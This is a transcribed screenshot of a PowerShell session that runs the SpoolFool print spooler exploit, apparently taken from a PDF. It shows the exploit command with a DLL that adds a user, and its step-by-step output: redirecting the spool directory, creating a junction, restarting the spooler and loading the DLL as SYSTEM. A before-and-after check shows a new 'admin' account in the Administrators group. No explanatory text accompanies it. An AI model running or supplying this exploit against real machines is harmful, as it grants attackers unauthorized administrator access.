 Windows PowerShell (x86)
PS C:\SpoolFool> net user admin
The user name could not be found.
More help is available by typing NET HELPMSG 2221.
PS C:\SpoolFool> .\SpoolFool.exe -dll .\AddUser.dll
[*] Using printer name: Microsoft XPS Document Writer v4
[*] Using driver directory: 4
[*] Using temporary base directory: C:\Users\IEUser\AppData\Local\Temp\239607f1-6237-4538-9f82-2a3de84a480c
[*] Trying to open existing printer: Microsoft XPS Document Writer v4
[+] Opened existing printer: Microsoft XPS Document Writer v4
[*] Setting spool directory to: \\localhost\C$\Users\IEUser\AppData\Local\Temp\239607f1-6237-4538-9f82-2a3de84a480c\4
[+] Successfully set the spool directory to: \\localhost\C$\Users\IEUser\AppData\Local\Temp\239607f1-6237-4538-9f82-2a3de84a480c\4
[*] Creating junction point: C:\Users\IEUser\AppData\Local\Temp\239607f1-6237-4538-9f82-2a3de84a480c -> C:\Windows\system32\spool\DRIVERS\x64
[*] Forcing spooler to restart
[*] Waiting for spooler to restart...
[+] Spooler restarted
[+] Successfully created driver directory: C:\Windows\system32\spool\DRIVERS\x64\4
[*] Copying DLL: .\AddUser.dll -> C:\Windows\system32\spool\DRIVERS\x64\4\AddUser.dll
[*] Granting read and execute to SYSTEM on DLL: C:\Windows\system32\spool\DRIVERS\x64\4\AddUser.dll
[*] Loading DLL as SYSTEM: C:\Windows\system32\spool\DRIVERS\x64\4\AddUser.dll
[*] DLL should be loaded
PS C:\SpoolFool> net user admin
User name admin
Full Name admin
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2/5/2022 1:53:14 PM
Password expires Never
Password changeable 2/5/2022 1:53:14 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.
PS C:\SpoolFool>